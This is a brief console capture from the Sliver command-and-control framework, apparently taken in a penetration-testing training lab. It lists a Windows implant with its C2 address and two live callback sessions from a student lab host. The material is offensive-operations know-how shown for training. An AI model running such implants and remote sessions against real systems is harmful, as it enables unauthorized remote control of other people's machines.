 sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
======= ============== ========== =============== ============ =========================== =======
haido session sliver windows/amd64 EXECUTABLE [1] https://10.130.10.128 false
[*] Session 074801d8 haido - 10.130.10.25:10455 (Sec560Student) - windows/amd64 - Wed, 27 Mar 2024 23:46:02 +07
[*] Session d7f56a78 haido - 10.130.10.25:10460 (Sec560Student) - windows/amd64 - Wed, 27 Mar 2024 23:46:11 +07
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== =============== ====================== ================== =========
074801d8 http(s) 10.130.10.25:10455 Sec560Student SEC560STUDENT\sec560 windows/amd64 [ALIVE]
d7f56a78 http(s) 10.130.10.25:10460 Sec560Student SEC560STUDENT\sec560 windows/amd64 [ALIVE]
sliver >